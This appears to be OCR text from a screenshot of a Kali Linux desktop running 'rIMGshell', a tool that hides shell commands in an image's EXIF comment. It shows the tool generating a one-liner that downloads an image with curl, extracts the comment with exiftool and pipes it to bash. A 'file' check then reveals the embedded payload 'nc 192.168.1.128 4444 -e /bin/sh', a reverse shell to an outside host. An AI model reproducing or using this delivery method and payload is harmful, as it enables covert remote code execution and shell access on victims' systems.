 VirtualBox
Brave Web ...
rIMGshell - Thunar
File Edit View Go Bookmarks Help
git5 projects rIMGshell
Places
Computer
git5
Desktop
Re
Tra
Do
Mu
Pic
Vid
Do
Devices
File
50
Network
Bro
bait
image.jpg
image.jpg_original
git5@kali: ~/projects/rIMGshell
File Actions Edit View Help
git5@kali: ~/projects/rIMGshell × git5@kali: ~/projects/rIMGshell ×
Enter the URL path to the image file (e.g., http://www.example.com/): http:/
/0.0.0.0:1337/image.jpg
Choose a one-liner execution method:
1. exiftool-one-liner
2. exiv2-one-liner
3. identify-one-liner
4. file-grep-one-liner
5. jpeginfo-grep-one-liner
Enter the method number (1-5): 1
Generating one-liner method with exiftool...
Generated one-liner:
curl -s 'http://0.0.0.0:1337/image.jpg' | exiftool -Comment -b - | bash
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ file image.jpg
image.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72
x72, segment length 16, Exif Standard: [TIFF image data, little-endian, dire
ntries=10, manufacturer=Canon, model=Canon EOS 7D, orientation=upper-left, x
resolution=154, yresolution=162, resolutionunit=2, software=GIMP 2.8.6, date
time=2013:12:16 20:52:03], comment: "nc 192.168.1.128 4444 -e /bin/sh", base
line, precision 8, 1450×1900, components 3
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$
image.jpg - Properties
General Emblems Highlight Permissions Checksums Image
Image Type: jpeg (JPEG)
Image Size: 1450x1900 pixels
Date Taken: 2011:02:27 16:58:27
Camera Brand: Canon
Camera Model: Canon EOS 7D
Exposure Time: 1/160 sec.
Exposure Program: Normal program
Aperture Value: 5.00 EV (f/5.7)
Metering Mode: Pattern
Flash Fired: Flash did not fire
Focal Length: 113.0 mm
Shutter Speed: 7.38 EV (1/166 sec.)
ISO Speed Ratings: 500
Software: GIMP 2.8.6
Comment:
Help Close